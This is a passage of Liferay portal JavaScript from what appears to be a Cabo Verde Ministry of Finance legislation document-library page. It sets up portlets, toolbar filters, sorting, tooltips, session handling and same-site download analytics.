t2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"fduq","element":"#fduq","showFiltersDoneButton":false,"totalItems":10,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146348",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146348","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("fduq",new Component.default(context,
"#fduq"),destroyConfig);else Liferay.component("fduq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fduq",new Component.default(context,"#fduq"),destroyConfig);else Liferay.component("fduq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.iocf__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry":["50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry":["1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType":["asc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["146348"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol":["modifiedDate"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
